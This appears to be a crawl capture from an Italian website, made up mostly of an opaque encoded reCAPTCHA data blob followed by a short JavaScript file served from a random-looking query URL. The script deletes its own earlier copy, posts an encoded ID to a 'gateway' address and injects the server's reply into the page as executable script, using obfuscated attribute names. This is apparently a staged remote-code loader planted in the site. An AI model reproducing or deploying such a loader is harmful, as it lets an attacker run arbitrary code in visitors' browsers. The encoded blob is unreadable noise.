sKQw7jDucKJw6rCmMKbw6FWw5zCrcKQV8KxMsOew5JkwpUbwrZ+AEvDsMOpQ8OOw5RLw6hOwpBgCXRDwo1cw61lVMOLIm0dwr3DpcOiwq/[base64]/w41KXcK7w7Nbw5oPwqHCvMO/ICbDnTDCqMKKw7jCjy19BMOHw7rDkykNSmXDmWsVw7E9EMOqw4pHQX/Dr8KLfjVlw6lUacO3w5bDq8KbK8OhUMKKw4fDhMO9ehlQw6sEQsOPMMOtwq3DlGvChMOlw5nCuFcZccObPifCoR8cw7JrbS1uwprCvVhtwqvCu8Oyw6IacsKbw7DDp8KWFsKSwprDvcKdwpTCoTHCqThWG3rCs8KZVk56woLDi8Kvwp1/wrrDvMOuwqLCpkhubj8gwpM7wp7DnQ4mw4Ynw5YGw6nDlsOzUsKbesO0wpPCrMK9wp/CrWdpw7DCpcO7Yi8FHMKEIAXDmzbCsifChcKuT8KQw4HCk8OaWAjClMK/wrN+BMKNw67Cj1LCjsKLaFTDjW/CujnDmFfCjsOow4ZYw4fCshTCpgQQwrQEwoVPFcKJJcOGw5orw7t2wp/CvQ7CrkkwwrjDiQnCrA/DizUTwrbDicKUw4QGbTPDtx3CmMOjw41gw57Ds8Kdw5PCkWzDsMKXwojDsMOwwq8NFD3DtmnDtiFbNUbDrVF4w6I9w4vCnyLCmV3CkcKGwo/[base64]/[base64]/EMKzw4kgwovDkmJgwofCkXE6wo7CgAcEScO+wqXCi8Ktw6TDsidSH1PCjMOHUAdIfMKmEzvClHPCuMKzX1LClgMFD1vDvxzCtMOVwq3Dk8OFNjbCkD5Lwo3DuyMQwqPCsMK/w7BpwonDlhR7Qz/[base64]/w6Y8w6PDl0vCmxprwqXCvcKqwpp/BsO6IlnDrcKuEsOiUXPCs17Dn8OIYgJ+WSPDk8OcGEfDmMOZw7nDhybChUbDl8OCw7IzIjMHU8KYblJAw4IHw7x2d8K+w5UfT2jDjcKDw6HDmcKkJMODwoN5AyLCi2rDgMK7TsOVwqHDhcO/[base64]/DgFLDmEHDs8KSw63CmMOqwp4Uw4gtDFzDgnLCmXrDlw7DkSTChcO/[base64]/[base64]/CjV3Dty5Ew49CwrvCklPCjcKlFMKPwqjCtHdWwovCoHhYQ8KbcU4cw7t6w7Aow7gCwqptRMK0BcOoVMOVaMOdMcOZwrfDpU3CunXCisKswq/[base64]/csO1wpBFwqTDuxtxCBjCpjt/[base64]/[base64]/w43CoMOod8K/[base64]/[base64]/CnDbDi8Omwp4kw6I1QUVDX8Kpw5AHLXB4wojCpBULw5DDv8OXVH9Rwrciw7XDlsOsBcOuw4XDtHpDw6/ChsO9FmPDlsOrw7HDogJZFl1Sw4IjUcKNCTrClgDCs8KCJsKcXsO5woTDmFLCqsO8WsKgwqvDs8KgOMObwp9lw7zDjyhZL8KnwrsXYzPCkz3CksKgwpTDvMKmw7BLwrfDgno7HcKZw6ZpwqA+w7xqwrHDvMOEBcKiw4bDscK/[base64]/[base64]/Cq8OhwoPCiknChMOYwqLCuwvCkBLDoizDjcOZeGXDgB/DhMOXwpHCmMKiFcKrR8KBK8OgAMK2w6jDmsOUwofCukMmIxw1EWVMKMOYI8K4w7/[base64]/CncKjWMOBT8KIS8K+NsO/[base64]/[base64]/DtsKuwqluODBXw4kjf31Lwo3CuMOzBVnDkk9yTMOhT2hdIsODw4jDpcOxw7o+AcKCMHIaGcKZfMOSw5s6C8KAFBnDuMKHw6fDh8OKYcKqFAjDoMO1w5vCnybCosKGw4NEwpkIwr/DmMKAwpgNGWwITsKCw7gdw4PCshAZw78ubcOSw58Kw78KDsO2CsK7w77DrsOBXsK1wq4Qw7rDoMKiOCQOAMK1CALCgcOqwotLwpBLwrE0wrXDrsOfVcONw4bCnsK1wpAXVUjDt8Kfw7TCj8KaND5mw53CssKPF3PDv8OCworCu8K/wrHChcOxw40Kw7zChcKXb8ObYcOHRlfDlk/CqMO/QC/CgcOLwqjDt8OROWYxEGQ5w5tKw6NLw6INwrJsEEHCqFHDlhvCsGIyBMOJFTc2wrIrwpPDoy3Cp8Oqw7JpTcK3fA/Dlh3CvsK6X0jCq03CnjcXWcO/dnwORnfDisOxw4QWwrETZsOpw4HCvkzDhMOGw6gfwr7ClFLDuQsxTjPCl3c6VMK6ccKWIsOMNsOIF8OeVkbDkMKie8OUw4TDjsKgDMKsw7p2ICzCrkLCkSfCksOCw4xXN0nCvBzCqmNaw5Zzw6Zbw49/YHhRwrE4A8OUw5luwodzHG/CqMODw7fCm8Ojwok0Xi/DtDonHcOdZMO2w5oDwqjCtsO+NMODw4HDinXDvFPCjHLCuETDjMKnEl/DrTp0IlTDg8OvwqzDk8KRwqPCgMOxwq/Dsj1NSwxBw5rDsTpiZ28aHHVrQMOywrTCkEIvwqXDvmlZwqZyYsKoM8OWwoPCqsO/[base64]/Cr8KJXzrClhzDh1nDlMO9wpfClsO5fcKUEcOwwpQ/HsOgAcKkwpAIVEjCsH/CgMOfwo7Dn34GY8O1w7sWVidNbjN/[base64]/[base64]/[base64]/CicK1GcKJBAPCh8KAwosBNMOEw67Digs7wqkGNsO0TMOpw7bDpsObOMKMwrVdBMODMcOHCTJTwrTDpk/DghHDtCnCq1PCqWRJZGQecGZZwoLDnsOpwp18fMK+TcKXw5bDnXTCosOSwoJ2B8K3X09mw7oiw4ckK8OCDBUSw5VwCsK5QcOkaivCgn5wd8OuLUXDhzZCBMOHZMOzw49xFcOjd8OBbcOJw6EKXBE1eRHCsWzCrD3Ct2FJFVrDgcKGw63DoMOVJjjDpw7DiMOZwq/DoSbDl8KIw4gkTVzCq3VoKAPCmMKKbm9fw5bCsMK8cBJ1Q8KBRHfDg8KqbWvDksKJw4N/aEVKCMOQH8KbDVNLKl3DklzCsyYKw5XDscOSwrUdeF3CnF5MScKOw6rCjW/Cg1rCoMOae8K0w7BCO8OyJC93w4RwXcOOJQR0w6zDkmoxZmlYw7fDghIhwp4gwr0eZgAxUcK9w6A9w4JiSMK2w5ARcsKxKMKgOi7DmMOceydLw7rDh8OBQgYcHQjDrsOLw5o0DhUdw4lNwo3DrsKtKMOOw60GwpbDgmPCkMOywofCvcO/XsOPVcO8w4bDpsKCQ8KndsKKw67DgjLDhH/CqmtJLnTDlMObw6nCjS3CqMO1w5FUw7PCs2Q4w7bDglYHWsKzUnzDl3jCjBPDsgLDiMKGw4kIHsKYRcO6AMKtBMOFwoTCrMKow5JEw550w4B7YH3DrUTDo8KkesOxw5YTw5bDh1LDqMO8HUkZZ8OPKcKQE3bCssOjCSMnGsO9woV2MBrDnhNrwowBU8KeGXQ1w6/Dv03Dr8O7wrs1M8KMwpXDj1UMw4EPY8O/P0HClkvDvAI4ZwLDqcO8w4fDlGMaWztNGsKRwqd2wpcGwq3CtTYTfVzCqQfDlMOKdS/[base64]/wpZxaR3CmsOxUT0NEsKEekwDwowrClXCocKswrcfS8OjwqM4woLDosOsw7ktw5vCgyfCk8Opwp81w4nCkMKwwoNewrU5RcONJ8KdGGMIwp/DkMK+w7HDk1/CgRgNwpDCi0J+a8KABho0w45dwrpWHQrDgEJyw5dxwqHCoMKCwp7ClFdpIsKyw7/Ch8KnFsO8KsOkw6sJw6TCh8OKY8OSfMOvasKTbz/Cuw5zw7bDp8Knw6PDhzjCocOtw69yF2zDjVtKw4xjTUjCgSbDh8O4d2Vvc8KrF8KFw5XDikB8wrbCsh7Dux7DqMKGwoUgX1HCr8KSRhBqwowTwqc+w5XCscKeTSJCwqvCu8KUw5YzTnLDsMOcw7zCom5Aw6XDjsK+OzVyRcO7S8ONw4/[base64]/w7/CiCcWwr9uw4rCncKPY1tkUmAKw6zDuynCg0PCiQjDscOCAsOmw6TDog7CjcKGfBrCihwvwpNkTMKYw6rDt8O/IcOgw7DCuMKdCVTCukfCrU7ConHDolomw4IIHMKif8Klw5IFIcKIwrbCq8KOw6kKKXzDsMOfBmBsBcOuXcOGeDjCjUbCqMOKw4goanPCpDM9wrtFNMK2bkZ3wqHDsMOWKMKowp/CiAVYOcK7dnI9W8K/[base64]/[base64]/QMOjwqdxwovDpsOvwq/DkMOdFXpqRnnCk1kkwpXDqi4he8OoG8Krw6PDoMO/[base64]/[base64]/DrsKMJ8OqHTR+X8O/VsOIw6TCgHTCh8K8GsOsw5vChcK0w5RKBknCssKjw7sLw5TCm8OoM8KYb8K2wqXDlMOuwrESasKqQ8K4SMOiwogBw4daYm1hHz3ClcKlBWvDv8Otw45NwqvDnMOUZ3PDvVtdwoXCsR0gDBMaPMK1I8OHGW1Bw6vDmXtJw7LCnyVaYsK5aw3DgsOOw5Mowp0Owpt2w4/ChMKFw77DoxXCmxNQw6FsX8KZXmvDpMOGMsOBAwTDrDgGwrfCv3LCicOxw4bCpl8FMgjCpMK2w651dcKFwqccwoXCthbDgBVJw64Bw6M+wozCpi1aw4IfMsKSWypFEAvDmcOkeC3DtcOlw7pPwpJywrfCicOFw7g5XcO0w69GW2jDhsK+w4JswpoFU8KXwp9TB8Knwp/[base64]/w57CuijCszJiw44rDQHDq8Knwq7CosObTnjCnQfDoMKCw7fDiytqVcOtwphUw5DCgCnDqcKTw7sTwoAzU0XDnw4+fyPDmMOQF8O6FMK/wrjDqSoNcsOowp52w5DCgHc1UsOWwr4wwqPDssK5w6lyw5YCeS4Qw4RuEB/CqsKHwq9Xw6fDgjACwq8lYQ5mZ2rCgW5jwqDDu8KyZcKgLcK7SyLCocKrwrXDqcKDw6lOwqRzJmbClCDDkENZwobCiHwuLzfDtUF/DBUsw4LCjsKTw4VGwo3Cg8O0NsKDHsKEHcOVM1Zdw5nDrGTCuznDgijClnbCucK3KMOmTFEeXlRIGMKHw6gaw7c5RMKNwos\\u003d\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+PSM6KDZx2fotGtMP2DFbwNz1ykhsTFC+aY3e6ZEqdU\\u003d\x22,1,0,null,1,1769819291071,0,0,[61,9,232,235],null,[117,67,137,186,235],\x22RC-3W8YpfGVhAJL_A\x22,null,null,null,null,null,\x220dAFcWeA7IqxrZwWv0MmC0eo28P5u5bH2OZrvuzSkxOxt9D1R5HiC5XRzUtPnzShKEE4jhr0gAAxavLPzyXCxaGBQcWRIhxShHhA\x22,1769902091014]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 463
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","HInX887OQjUbxugTrp7IlDNrODl4bHV4OXBNQnMwb2JuclRzYlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();